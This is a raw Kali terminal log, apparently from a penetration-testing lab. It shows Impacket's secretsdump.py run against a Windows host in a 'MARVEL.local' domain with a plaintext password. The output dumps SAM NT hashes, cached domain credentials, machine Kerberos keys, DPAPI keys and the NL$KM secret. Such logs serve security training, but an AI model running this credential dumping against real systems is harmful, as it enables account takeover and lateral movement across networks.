 ┌──(root㉿kali)-[/home/kali]
└─# secretsdump.py MARVEL.local/fcastle:'Password1'@192.168.124.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1539a884c4e05988a96e16c0f21a01c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f1d1e3f25684e0b2ea8b3f3761f60705:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#5ca7814261638292a3e64b3ca695b307
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:7e1fd343d3beffe90ea8838559084a7c2167cdb8ca845c59795d4edb71463b93
MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:f23326aa04df92d11cc5a5a5d0058d3d
MARVEL\PUNISHER$:des-cbc-md5:62f4c7a179f4203d
MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:2a72ed2aa43e0e825d216d3ab0436837:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x146b4d8b48e9d05e0389734785c4fe49d6e9821d
dpapi_userkey:0x00cf090cbe913afd5e1d51f9faf3146ff76fddaa
[*] NL$KM
 0000   6B 24 E4 C9 E6 19 4D CD  01 1C E0 3A 13 88 04 3B   k$....M....:...;
 0010   2A 21 1B 35 29 9D 9E B6  32 BB BF 40 FB 7B E1 41   *!.5)...2..@.{.A
 0020   AB 31 DA 3C 54 8E 1F 04  89 03 95 4A FF D1 3F 4F   .1.<T......J..?O
 0030   1F D3 40 85 3E 60 2F 14  0D F7 D9 A4 AC 86 6B 5A   ..@.>`/.......kZ
NL$KM:6b24e4c9e6194dcd011ce03a1388043b2a211b35299d9eb632bbbf40fb7be141ab31da3c548e1f048903954affd13f4f1fd340853e602f140df7d9a4ac866b5a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry